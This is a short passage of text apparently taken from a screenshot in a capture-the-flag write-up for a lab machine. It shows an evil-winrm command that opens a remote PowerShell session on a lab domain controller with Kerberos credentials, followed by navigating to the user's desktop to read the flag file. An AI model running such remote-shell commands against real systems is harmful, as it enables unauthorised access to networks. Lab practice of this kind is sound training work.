 ❯ evil-winrm -i dc01.infiltrator.htb -u m.harris -r infiltrator.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_
on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evi
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\M.harris\Documents> ls
*Evil-WinRM* PS C:\Users\M.harris\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\M.harris\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\M.harris\Desktop>